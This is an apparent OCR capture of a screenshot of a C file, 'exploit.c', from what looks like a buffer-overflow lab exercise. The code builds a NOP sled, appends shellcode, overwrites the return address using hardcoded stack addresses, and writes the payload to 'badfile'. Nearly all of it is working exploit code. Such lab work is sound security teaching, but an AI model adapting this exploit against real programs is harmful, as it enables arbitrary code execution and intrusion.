 xploit.c (~/Desktop) - gedit
Open
"\xcd\x80" /* int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
int shelllen,offset,buff,ebp,ret;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
shelllen=strlen(shellcode);
memcpy(buffer+517-shelllen,shellcode,shelllen);
buff = 0xbfffeb18;
ebp= 0xbfffeb38;
offset = ebp-buff+4;
ret = buff+ offset+100;
memcpy(buffer + offset,&ret,4);
#if 0
# Put the shellcode at the end
start = 517 - len(shellcode)
content[start:] = shellcode
##################################################################
buff = 0xbfffeb18
ebp= 0xbfffeb38
offset = ebp-buff+4 # replace 0 with the correct value
ret = buff+ offset+100 # replace 0xAABBCCDD with the correct value
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################
#endif
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);